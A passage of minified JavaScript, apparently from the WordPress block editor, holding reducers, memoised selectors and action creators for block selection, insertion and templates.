e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;return"REPLACE_BLOCKS"===t.type&&void 0!==t.initialPosition||["MULTI_SELECT","SELECT_BLOCK","RESET_SELECTION","INSERT_BLOCKS","REPLACE_INNER_BLOCKS"].includes(t.type)?t.initialPosition:e},blocksMode:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if("TOGGLE_BLOCK_MODE"===t.type){const{clientId:n}=t;return{...e,[n]:e[n]&&"html"===e[n]?"visual":"html"}}return e},blockListSettings:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"REPLACE_BLOCKS":case"REMOVE_BLOCKS":return(0,u.omit)(e,t.clientIds);case"UPDATE_BLOCK_LIST_SETTINGS":{const{clientId:n}=t;return t.settings?(0,u.isEqual)(e[n],t.settings)?e:{...e,[n]:t.settings}:e.hasOwnProperty(n)?(0,u.omit)(e,n):e}}return e},insertionPoint:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SHOW_INSERTION_POINT":const{rootClientId:e,index:n,__unstableWithInserter:o}=t;return{rootClientId:e,index:n,__unstableWithInserter:o};case"HIDE_INSERTION_POINT":return null}return e},template:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{isValid:!0},t=arguments.length>1?arguments[1]:void 0;return"SET_TEMPLATE_VALIDITY"===t.type?{...e,isValid:t.isValid}:e},settings:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v,t=arguments.length>1?arguments[1]:void 0;return"UPDATE_SETTINGS"===t.type?{...e,...t.settings}:e},preferences:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:h,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":return t.blocks.reduce(((e,n)=>{const{attributes:o,name:l}=n,i=(0,p.select)(r.store).getActiveBlockVariation(l,o);let a=null!=i&&i.name?`${l}/${i.name}`:l;const s={name:a};return"core/block"===l&&(s.ref=o.ref,a+="/"+o.ref),{...e,insertUsage:{...e.insertUsage,[a]:{time:t.time,count:e.insertUsage[a]?e.insertUsage[a].count+1:1,insert:s}}}}),e)}return e},lastBlockAttributesChange:function(e,t){switch(t.type){case"UPDATE_BLOCK":if(!t.updates.attributes)break;return{[t.clientId]:t.updates.attributes};case"UPDATE_BLOCK_ATTRIBUTES":return t.clientIds.reduce(((e,n)=>({...e,[n]:t.uniqueByBlock?t.attributes[n]:t.attributes})),{})}return null},editorMode:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"edit",t=arguments.length>1?arguments[1]:void 0;return"INSERT_BLOCKS"===t.type&&"navigation"===e?"edit":"SET_EDITOR_MODE"===t.type?t.mode:e},hasBlockMovingClientId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1?arguments[1]:void 0;return"SET_BLOCK_MOVING_MODE"===t.type?t.hasBlockMovingClientId:"SET_EDITOR_MODE"===t.type?null:e},automaticChangeStatus:function(e,t){switch(t.type){case"MARK_AUTOMATIC_CHANGE":return"pending";case"MARK_AUTOMATIC_CHANGE_FINAL":return"pending"===e?"final":void 0;case"SELECTION_CHANGE":return"final"!==e?e:void 0;case"SET_BLOCK_VISIBILITY":case"START_TYPING":case"STOP_TYPING":case"UPDATE_BLOCK_LIST_SETTINGS":return e}},highlightedBlock:function(e,t){switch(t.type){case"TOGGLE_BLOCK_HIGHLIGHT":const{clientId:n,isHighlighted:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},lastBlockInserted:function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;switch(n.type){case"INSERT_BLOCKS":if(!n.blocks.length)return t;return{clientId:n.blocks[0].clientId,source:null===(e=n.meta)||void 0===e?void 0:e.source};case"RESET_BLOCKS":return{}}return t},temporarilyEditingAsBlocks:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.temporarilyEditingAsBlocks:e}}),M={};function L(e){return[e]}function R(e,t,n){var o;if(e.length!==t.length)return!1;for(o=n;o<e.length;o++)if(e[o]!==t[o])return!1;return!0}function A(e,t){var n,o=t||L;function r(e){var t,o,r,l,i,a=n,s=!0;for(t=0;t<e.length;t++){if(o=e[t],!(i=o)||"object"!=typeof i){s=!1;break}a.has(o)?a=a.get(o):(r=new WeakMap,a.set(o,r),a=r)}return a.has(M)||((l=function(){var e={clear:function(){e.head=null}};return e}()).isUniqueByDependants=s,a.set(M,l)),a.get(M)}function l(){n=new WeakMap}function i(){var t,n,l,i,a,s=arguments.length;for(i=new Array(s),l=0;l<s;l++)i[l]=arguments[l];for((t=r(a=o.apply(null,i))).isUniqueByDependants||(t.lastDependants&&!R(a,t.lastDependants,0)&&t.clear(),t.lastDependants=a),n=t.head;n;){if(R(n.args,i,1))return n!==t.head&&(n.prev.next=n.next,n.next&&(n.next.prev=n.prev),n.next=t.head,n.prev=null,t.head.prev=n,t.head=n),n.val;n=n.next}return n={val:e.apply(null,i)},i[0]=null,n.args=i,t.head&&(t.head.prev=n,n.next=t.head),t.head=n,n.val}return i.getDependants=o,i.clear=l,l(),i}var D=window.wp.primitives;var O=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"})),z=window.wp.richText,F=window.wp.deprecated,V=n.n(F);function H(e){const{multiline:t,__unstableMultilineWrapperTags:n,__unstablePreserveWhiteSpace:o}=e;return{multilineTag:t,multilineWrapperTags:n,preserveWhiteSpace:o}}const G=[];function U(e,t){const n=e.blocks.byClientId[t],o="core/social-link";if("web"!==a.Platform.OS&&(null==n?void 0:n.name)===o){const n=e.blocks.attributes[t],{service:r}=n;return r?`core/social-link-${r}`:o}return n?n.name:null}function W(e,t){const n=e.blocks.byClientId[t];return!!n&&n.isValid}function j(e,t){return e.blocks.byClientId[t]?e.blocks.attributes[t]:null}function $(e,t){return e.blocks.byClientId[t]?e.blocks.tree[t]:null}const K=A(((e,t)=>{const n=e.blocks.byClientId[t];return n?{...n,attributes:j(e,t)}:null}),((e,t)=>[e.blocks.byClientId[t],e.blocks.attributes[t]]));function q(e,t){var n;const o=t&&Ft(e,t)?"controlled||"+t:t||"";return(null===(n=e.blocks.tree[o])||void 0===n?void 0:n.innerBlocks)||G}const Y=A(((e,t)=>({clientId:t,innerBlocks:Q(e,t)})),(e=>[e.blocks.order])),Q=A((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(0,u.map)(Ae(e,t),(t=>Y(e,t)))}),(e=>[e.blocks.order])),Z=A(((e,t)=>{const n=[];for(const o of t)for(const t of Ae(e,o))n.push(t,...Z(e,[t]));return n}),(e=>[e.blocks.order])),X=A((e=>{const t=[];for(const n of Ae(e))t.push(n,...Z(e,[n]));return t}),(e=>[e.blocks.order])),J=A(((e,t)=>{const n=X(e);return t?(0,u.reduce)(n,((n,o)=>e.blocks.byClientId[o].name===t?n+1:n),0):n.length}),(e=>[e.blocks.order,e.blocks.byClientId])),ee=A(((e,t)=>{if(!t)return G;const n=X(e).filter((n=>e.blocks.byClientId[n].name===t));return n.length>0?n:G}),(e=>[e.blocks.order,e.blocks.byClientId])),te=A(((e,t)=>(0,u.map)((0,u.castArray)(t),(t=>$(e,t)))),((e,t)=>(0,u.map)((0,u.castArray)(t),(t=>e.blocks.tree[t]))));function ne(e,t){return Ae(e,t).length}function oe(e){return e.selection.selectionStart}function re(e){return e.selection.selectionEnd}function le(e){return e.selection.selectionStart.clientId}function ie(e){return e.selection.selectionEnd.clientId}function ae(e){const t=ye(e).length;return t||(e.selection.selectionStart.clientId?1:0)}function se(e){const{selectionStart:t,selectionEnd:n}=e.selection;return!!t.clientId&&t.clientId===n.clientId}function ce(e){const{selectionStart:t,selectionEnd:n}=e.selection,{clientId:o}=t;return o&&o===n.clientId?o:null}function ue(e){const t=ce(e);return t?$(e,t):null}function de(e,t){return void 0!==e.blocks.parents[t]?e.blocks.parents[t]:null}const pe=A((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const o=[];let r=t;for(;e.blocks.parents[r];)r=e.blocks.parents[r],o.push(r);return n?o:o.reverse()}),(e=>[e.blocks.parents])),me=A((function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]&&arguments[3];const r=pe(e,t,o);return(0,u.map)((0,u.filter)((0,u.map)(r,(t=>({id:t,name:U(e,t)}))),(e=>{let{name:t}=e;return Array.isArray(n)?n.includes(t):t===n})),(e=>{let{id:t}=e;return t}))}),(e=>[e.blocks.parents]));function fe(e,t){let n,o=t;do{n=o,o=e.blocks.parents[o]}while(o);return n}function ge(e,t){const n=ce(e),o=[...pe(e,t),t],r=[...pe(e,n),n];let l;const i=Math.min(o.length,r.length);for(let e=0;e<i&&o[e]===r[e];e++)l=o[e];return l}function he(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(void 0===t&&(t=ce(e)),void 0===t&&(t=n<0?Ce(e):Se(e)),!t)return null;const o=de(e,t);if(null===o)return null;const{order:r}=e.blocks,l=r[o],i=l.indexOf(t),a=i+1*n;return a<0||a===l.length?null:l[a]}function ve(e,t){return he(e,t,-1)}function be(e,t){return he(e,t,1)}function _e(e){return e.initialPosition}const ke=A((e=>{const{selectionStart:t,selectionEnd:n}=e.selection;if(void 0===t.clientId||void 0===n.clientId)return G;if(t.clientId===n.clientId)return[t.clientId];const o=de(e,t.clientId);if(null===o)return G;const r=Ae(e,o),l=r.indexOf(t.clientId),i=r.indexOf(n.clientId);return l>i?r.slice(i,l+1):r.slice(l,i+1)}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function ye(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?G:ke(e)}const Ee=A((e=>{const t=ye(e);return t.length?t.map((t=>$(e,t))):G}),(e=>[...ke.getDependants(e),e.blocks.byClientId,e.blocks.order,e.blocks.attributes]));function Ce(e){return ye(e)[0]||null}function Se(e){const t=ye(e);return t[t.length-1]||null}function we(e,t){return Ce(e)===t}function Be(e,t){return-1!==ye(e).indexOf(t)}const Ie=A(((e,t)=>{let n=t,o=!1;for(;n&&!o;)n=de(e,n),o=Be(e,n);return o}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function xe(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:t.clientId||null}function Te(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:n.clientId||null}function Ne(e){const t=oe(e),n=re(e);return!t.attributeKey&&!n.attributeKey&&void 0===t.offset&&void 0===n.offset}function Pe(e){const t=oe(e),n=re(e);return!!t&&!!n&&t.clientId===n.clientId&&t.attributeKey===n.attributeKey&&t.offset===n.offset}function Me(e){return ke(e).some((t=>{const n=U(e,t);return!(0,r.getBlockType)(n).merge}))}function Le(e,t){const n=oe(e),o=re(e);if(n.clientId===o.clientId)return!1;if(!n.attributeKey||!o.attributeKey||void 0===n.offset||void 0===o.offset)return!1;const l=de(e,n.clientId);if(l!==de(e,o.clientId))return!1;const i=Ae(e,l);let a,s;i.indexOf(n.clientId)>i.indexOf(o.clientId)?(a=o,s=n):(a=n,s=o);const c=t?s.clientId:a.clientId,u=t?a.clientId:s.clientId,d=U(e,c);if(!(0,r.getBlockType)(d).merge)return!1;const p=$(e,u);if(p.name===d)return!0;const m=(0,r.switchToBlockType)(p,d);return m&&m.length}const Re=e=>{const t=oe(e),n=re(e);if(t.clientId===n.clientId)return G;if(!t.attributeKey||!n.attributeKey||void 0===t.offset||void 0===n.offset)return G;const o=de(e,t.clientId);if(o!==de(e,n.clientId))return G;const l=Ae(e,o),i=l.indexOf(t.clientId),a=l.indexOf(n.clientId),[s,c]=i>a?[n,t]:[t,n],u=$(e,s.clientId),d=(0,r.getBlockType)(u.name),p=$(e,c.clientId),m=(0,r.getBlockType)(p.name),f=u.attributes[s.attributeKey],g=p.attributes[c.attributeKey],h=d.attributes[s.attributeKey],v=m.attributes[c.attributeKey];let b=(0,z.create)({html:f,...H(h)}),_=(0,z.create)({html:g,...H(v)});return b=(0,z.remove)(b,0,s.offset),_=(0,z.remove)(_,c.offset,_.text.length),[{...u,attributes:{...u.attributes,[s.attributeKey]:(0,z.toHTMLString)({value:b,...H(h)})}},{...p,attributes:{...p.attributes,[c.attributeKey]:(0,z.toHTMLString)({value:_,...H(v)})}}]};function Ae(e,t){return e.blocks.order[t||""]||G}function De(e,t){return Ae(e,de(e,t)).indexOf(t)}function Oe(e,t){const{selectionStart:n,selectionEnd:o}=e.selection;return n.clientId===o.clientId&&n.clientId===t}function ze(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(0,u.some)(Ae(e,t),(t=>Oe(e,t)||Be(e,t)||n&&ze(e,t,n)))}function Fe(e,t){if(!t)return!1;const n=ye(e),o=n.indexOf(t);return o>-1&&o<n.length-1}function Ve(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId!==n.clientId}function He(e){return e.isMultiSelecting}function Ge(e){return e.isSelectionEnabled}function Ue(e,t){return e.blocksMode[t]||"visual"}function We(e){return e.isTyping}function je(e){return!!e.draggedBlocks.length}function $e(e){return e.draggedBlocks}function Ke(e,t){return e.draggedBlocks.includes(t)}function qe(e,t){if(!je(e))return!1;const n=pe(e,t);return(0,u.some)(n,(t=>Ke(e,t)))}function Ye(){return V()('wp.data.select( "core/block-editor" ).isCaretWithinFormattedText',{since:"6.1",version:"6.3"}),!1}function Qe(e){let t,n;const{insertionPoint:o,selection:{selectionEnd:r}}=e;if(null!==o)return o;const{clientId:l}=r;return l?(t=de(e,l)||void 0,n=De(e,r.clientId)+1):n=Ae(e).length,{rootClientId:t,index:n}}function Ze(e){return null!==e.insertionPoint}function Xe(e){return e.template.isValid}function Je(e){return e.settings.template}function et(e,t){if(!t)return e.settings.templateLock;const n=Bt(e,t);return n?n.templateLock:void 0}const tt=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return"boolean"==typeof e?e:Array.isArray(e)?!(!e.includes("core/post-content")||null!==t)||e.includes(t):n},nt=function(e,t){let n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(t&&"object"==typeof t?(n=t,t=n.name):n=(0,r.getBlockType)(t),!n)return!1;const{allowedBlockTypes:i}=It(e),a=tt(i,t,!0);if(!a)return!1;const s=!!et(e,o);if(s)return!1;const c=Bt(e,o);if(o&&void 0===c)return!1;const d=null==c?void 0:c.allowedBlocks,p=tt(d,t),m=n.parent,f=U(e,o),g=tt(m,f);let h=!0;const v=n.ancestor;if(v){const t=[o,...pe(e,o)];h=(0,u.some)(t,(t=>tt(v,U(e,t))))}const b=h&&(null===p&&null===g||!0===p||!0===g);return b?(0,l.applyFilters)("blockEditor.__unstableCanInsertBlockType",b,n,o,{getBlock:$.bind(null,e),getBlockParentsByBlockName:me.bind(null,e)}):b},ot=A(nt,((e,t,n)=>[e.blockListSettings[n],e.blocks.byClientId[n],e.settings.allowedBlockTypes,e.settings.templateLock]));function rt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t.every((t=>ot(e,U(e,t),n)))}function lt(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const o=j(e,t);if(null===o)return!0;const{lock:r}=o,l=!!et(e,n);return void 0===r||void 0===(null==r?void 0:r.remove)?!l:!(null!=r&&r.remove)}function it(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t.every((t=>lt(e,t,n)))}function at(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const o=j(e,t);if(null===o)return;const{lock:r}=o,l="all"===et(e,n);return void 0===r||void 0===(null==r?void 0:r.move)?!l:!(null!=r&&r.move)}function st(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t.every((t=>at(e,t,n)))}function ct(e,t){const n=j(e,t);if(null===n)return!0;const{lock:o}=n;return!(null!=o&&o.edit)}function ut(e,t){var n;return!!(0,r.hasBlockSupport)(t,"lock",!0)&&!(null===(n=e.settings)||void 0===n||!n.canLockBlocks)}function dt(e,t){var n,o;return null!==(n=null===(o=e.preferences.insertUsage)||void 0===o?void 0:o[t])&&void 0!==n?n:null}const pt=(e,t,n)=>!!(0,r.hasBlockSupport)(t,"inserter",!0)&&nt(e,t.name,n),mt=(e,t)=>n=>{const o=`${t.id}/${n.name}`,{time:r,count:l=0}=dt(e,o)||{};return{...t,id:o,icon:n.icon||t.icon,title:n.title||t.title,description:n.description||t.description,category:n.category||t.category,example:n.hasOwnProperty("example")?n.example:t.example,initialAttributes:{...t.initialAttributes,...n.attributes},innerBlocks:n.innerBlocks,keywords:n.keywords||t.keywords,frecency:ft(r,l)}},ft=(e,t)=>{if(!e)return t;const n=Date.now()-e;switch(!0){case n<36e5:return 4*t;case n<864e5:return 2*t;case n<6048e5:return t/2;default:return t/4}},gt=(e,t)=>{let{buildScope:n="inserter"}=t;return t=>{const o=t.name;let l=!1;(0,r.hasBlockSupport)(t.name,"multiple",!0)||(l=(0,u.some)(te(e,X(e)),{name:t.name}));const{time:i,count:a=0}=dt(e,o)||{},s={id:o,name:t.name,title:t.title,icon:t.icon,isDisabled:l,frecency:ft(i,a)};if("transform"===n)return s;const c=(0,r.getBlockVariations)(t.name,"inserter");return{...s,initialAttributes:{},description:t.description,category:t.category,keywords:t.keywords,variations:c,example:t.example,utility:1}}},ht=A((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=gt(e,{buildScope:"inserter"}),o=/^\s*<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/,l=t=>{let n=O;if("web"===a.Platform.OS){const e=("string"==typeof t.content.raw?t.content.raw:t.content).match(o);if(e){const[,,t="core/",o]=e,l=(0,r.getBlockType)(t+o);l&&(n=l.icon)}}const l=`core/block/${t.id}`,{time:i,count:s=0}=dt(e,l)||{},c=ft(i,s);return{id:l,name:"core/block",initialAttributes:{ref:t.id},title:t.title.raw,icon:n,category:"reusable",keywords:[],isDisabled:!1,utility:1,frecency:c}},i=(0,r.getBlockTypes)().filter((n=>pt(e,n,t))).map(n),s=nt(e,"core/block",t)?Lt(e).map(l):[],c=i.reduce(((t,n)=>{const{variations:o=[]}=n;if(o.some((e=>{let{isDefault:t}=e;return t}))||t.push(n),o.length){const r=mt(e,n);t.push(...o.map(r))}return t}),[]),u=(e,t)=>{const{core:n,noncore:o}=e;return(t.name.startsWith("core/")?n:o).push(t),e},{core:d,noncore:p}=c.reduce(u,{core:[],noncore:[]}),m=[...d,...p];return[...m,...s]}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.blocks.order,e.preferences.insertUsage,e.settings.allowedBlockTypes,e.settings.templateLock,Lt(e),(0,r.getBlockTypes)()])),vt=A((function(e,t){var n;let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const l=(0,u.castArray)(t),[i]=l,a=gt(e,{buildScope:"transform"}),s=(0,r.getBlockTypes)().filter((t=>pt(e,t,o))).map(a),c=Object.fromEntries(Object.entries(s).map((e=>{let[,t]=e;return[t.name,t]})));c["*"]={frecency:1/0,id:"*",isDisabled:!1,name:"*",title:(0,g.__)("Unwrap"),icon:null===(n=c[null==i?void 0:i.name])||void 0===n?void 0:n.icon};const d=(0,r.getPossibleBlockTransformations)(l).reduce(((e,t)=>("*"===t?e.push(c["*"]):c[null==t?void 0:t.name]&&e.push(c[t.name]),e)),[]);return(0,u.orderBy)(d,(e=>c[e.name].frecency),"desc")}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.preferences.insertUsage,e.settings.allowedBlockTypes,e.settings.templateLock,(0,r.getBlockTypes)()])),bt=A((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=(0,u.some)((0,r.getBlockTypes)(),(n=>pt(e,n,t)));if(n)return!0;const o=nt(e,"core/block",t)&&Lt(e).length>0;return o}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.settings.allowedBlockTypes,e.settings.templateLock,Lt(e),(0,r.getBlockTypes)()])),_t=A((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t)return(0,u.filter)((0,r.getBlockTypes)(),(n=>pt(e,n,t)))}),((e,t)=>[e.blockListSettings[t],e.blocks.byClientId,e.settings.allowedBlockTypes,e.settings.templateLock,(0,r.getBlockTypes)()])),kt=A((function(e){var t,n;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!o)return;const r=null===(t=e.blockListSettings[o])||void 0===t?void 0:t.__experimentalDefaultBlock,l=null===(n=e.blockListSettings[o])||void 0===n?void 0:n.__experimentalDirectInsert;return r&&l?"function"==typeof l?l($(e,o))?r:null:r:void 0}),((e,t)=>[e.blockListSettings[t],e.blocks.tree[t]])),yt=A(((e,t)=>{const n=e.settings.__experimentalBlockPatterns.find((e=>{let{name:n}=e;return n===t}));return n?{...n,blocks:(0,r.parse)(n.content,{__unstableSkipMigrationLogs:!0})}:null}),(e=>[e.settings.__experimentalBlockPatterns])),Et=A((e=>{const t=e.settings.__experimentalBlockPatterns,{allowedBlockTypes:n}=It(e),o=t.filter((e=>{let{inserter:t=!0}=e;return!!t})).map((t=>{let{name:n}=t;return yt(e,n)})),r=o.filter((e=>{let{blocks:t}=e;return((e,t)=>{if("boolean"==typeof t)return t;const n=[...e];for(;n.length>0;){var o;const e=n.shift();if(!tt(t,e.name||e.blockName,!0))return!1;null===(o=e.innerBlocks)||void 0===o||o.forEach((e=>{n.push(e)}))}return!0})(t,n)}));return r}),(e=>[e.settings.__experimentalBlockPatterns,e.settings.allowedBlockTypes])),Ct=A((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=Et(e),o=(0,u.filter)(n,(n=>{let{blocks:o}=n;return o.every((n=>{let{name:o}=n;return ot(e,o,t)}))}));return o}),((e,t)=>[e.settings.__experimentalBlockPatterns,e.settings.allowedBlockTypes,e.settings.templateLock,e.blockListSettings[t],e.blocks.byClientId[t]])),St=A((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!t)return G;const o=Ct(e,n),r=Array.isArray(t)?t:[t];return o.filter((e=>{var t,n;return null==e||null===(t=e.blockTypes)||void 0===t||null===(n=t.some)||void 0===n?void 0:n.call(t,(e=>r.includes(e)))}))}),((e,t)=>[...Ct.getDependants(e,t)])),wt=A((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!t)return G;if(t.some((t=>{let{clientId:n,innerBlocks:o}=t;return o.length||Ft(e,n)})))return G;const o=Array.from(new Set(t.map((e=>{let{name:t}=e;return t}))));return St(e,o,n)}),((e,t)=>[...St.getDependants(e,t)]));function Bt(e,t){return e.blockListSettings[t]}function It(e){return e.settings}function xt(e){return e.blocks.isPersistentChange}const Tt=A((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.reduce(((t,n)=>e.blockListSettings[n]?{...t,[n]:e.blockListSettings[n]}:t),{})}),(e=>[e.blockListSettings])),Nt=A(((e,t)=>{var n;const o=(0,u.find)(Lt(e),(e=>e.id===t));return o?null===(n=o.title)||void 0===n?void 0:n.raw:null}),(e=>[Lt(e)]));function Pt(e){return e.blocks.isIgnoredChange}function Mt(e){return e.lastBlockAttributesChange}function Lt(e){var t,n;return null!==(t=null==e||null===(n=e.settings)||void 0===n?void 0:n.__experimentalReusableBlocks)&&void 0!==t?t:G}function Rt(e){return"navigation"===e.editorMode}function At(e){return e.editorMode}function Dt(e){return e.hasBlockMovingClientId}function Ot(e){return!!e.automaticChangeStatus}function zt(e,t){return e.highlightedBlock===t}function Ft(e,t){return!!e.blocks.controlledInnerBlocks[t]}const Vt=A(((e,t)=>{if(!t.length)return null;const n=ce(e);if(t.includes(U(e,n)))return n;const o=ye(e),r=me(e,n||o[0],t);return r?r[r.length-1]:null}),((e,t)=>[e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId,t]));function Ht(e,t,n){const{lastBlockInserted:o}=e;return o.clientId===t&&o.source===n}function Gt(e,t){var n,o;return null===(n=null===(o=e.blocks.visibility)||void 0===o?void 0:o[t])||void 0===n||n}const Ut=A((e=>new Set(Object.keys(e.blocks.visibility).filter((t=>e.blocks.visibility[t])))),(e=>[e.blocks.visibility])),Wt=A(((e,t)=>{let n,o=t;for(;e.blocks.parents[o];)o=e.blocks.parents[o],"contentOnly"===et(e,o)&&(n=o);return n}),(e=>[e.blocks.parents,e.blockListSettings]));function jt(e){return e.temporarilyEditingAsBlocks}function $t(e,t){if(!ct(e,t))return!0;const n=At(e);if("zoom-out"===n&&!de(e,t))return!0;const o=(0,r.hasBlockSupport)(U(e,t),"__experimentalDisableBlockOverlay",!1);return("navigation"===n||!o&&Ft(e,t))&&!Oe(e,t)&&!ze(e,t,!0)}function Kt(e,t){let n=e.blocks.parents[t];for(;n;){if($t(e,n))return!0;n=e.blocks.parents[n]}return!1}var qt=window.wp.a11y;const Yt="";function Qt(e){if(e)return Object.keys(e).find((t=>{const n=e[t];return"string"==typeof n&&-1!==n.indexOf(Yt)}))}const Zt=e=>Array.isArray(e)?e:[e],Xt=e=>t=>{let{dispatch:n}=t;n({type:"RESET_BLOCKS",blocks:e}),n(Jt(e))},Jt=e=>t=>{let{select:n,dispatch:o}=t;const l=n.getTemplate(),i=n.getTemplateLock(),a=!l||"all"!==i||(0,r.doBlocksMatchTemplate)(e,l);if(a!==n.isValidTemplate())return o.setTemplateValidity(a),a};function en(e,t,n){return{type:"RESET_SELECTION",selectionStart:e,selectionEnd:t,initialPosition:n}}function tn(e){return V()('wp.data.dispatch( "core/block-editor" ).receiveBlocks',{since:"5.9",alternative:"resetBlocks or insertBlocks"}),{type:"RECEIVE_BLOCKS",blocks:e}}function nn(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return{type:"UPDATE_BLOCK_ATTRIBUTES",clientIds:Zt(e),attributes:t,uniqueByBlock:n}}function on(e,t){return{type:"UPDATE_BLOCK",clientId:e,updates:t}}function rn(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return{type:"SELECT_BLOCK",initialPosition:t,clientId:e}}const ln=e=>t=>{let{select:n,dispatch:o}=t;const r=n.getPreviousBlockClientId(e);r&&o.selectBlock(r,-1)},an=e=>t=>{let{select:n,dispatch:o}=t;const r=n.getNextBlockClientId(e);r&&o.selectBlock(r)};function sn(){return{type:"START_MULTI_SELECT"}}function cn(){return{type:"STOP_MULTI_SELECT"}}const un=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return o=>{let{select:r,dispatch:l}=o;if(r.getBlockRootClientId(e)!==r.getBlockRootClientId(t))return;l({type:"MULTI_SELECT",start:e,end:t,initialPosition:n});const i=r.getSelectedBlockCount();(0,qt.speak)((0,g.sprintf)((0,g._n)("%s block selected.","%s blocks selected.",i),i),"assertive")}};function dn(){return{type:"CLEAR_SELECTED_BLOCK"}}function pn(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"TOGGLE_SELECTION",isSelectionEnabled:e}}function mn(e,t){var n,o;const l=null!==(n=null==t||null===(o=t.__experimentalPreferredStyleVariations)||void 0===o?void 0:o.value)&&void 0!==n?n:{};return e.map((e=>{var t;const n=e.name;if(!(0,r.hasBlockSupport)(n,"defaultStylePicker",!0))return e;if(!l[n])return e;const o=null===(t=e.attributes)||void 0===t?void 0:t.className;if(null!=o&&o.includes("is-style-"))return e;const{attributes:i={}}=e,a=l[n];return{...e,attributes:{...i,className:`${o||""} is-style-${a}`.trim()}}}))}const fn=function(e,t,n){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,r=arguments.length>4?arguments[4]:void 0;return l=>{let{select:i,dispatch:a}=l;e=Zt(e),t=mn(Zt(t),i.getSettings());const s=i.getBlockRootClientId(e[0]);for(let e=0;e<t.length;e++){const n=t[e];if(!i.canInsertBlockType(n.name,s))return}a({type:"REPLACE_BLOCKS",clientIds:e,blocks:t,time:Date.now(),indexToSelect:n,initialPosition:o,meta:r}),a((e=>{let{select:t,dispatch:n}=e;if(t.getBlockCount()>0)return;const{__unstableHasCustomAppender:o}=t.getSettings();o||n.insertDefaultBlock()}))}};function gn(e,t){return fn(e,t)}const 